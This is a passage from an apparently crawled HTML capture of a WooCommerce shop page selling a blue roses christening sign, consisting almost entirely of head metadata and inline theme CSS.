

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product/blue-roses-christening-sign/
body_size: 68932
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Blue Roses Christening Sign &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2Fproduct%2Fblue-roses-christening-sign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2Fproduct%2Fblue-roses-christening-sign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768305133' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide 